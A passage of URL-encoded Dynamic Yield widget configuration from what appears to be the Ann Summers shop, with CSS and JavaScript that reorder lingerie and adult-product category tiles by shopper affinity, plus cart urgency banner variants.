20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#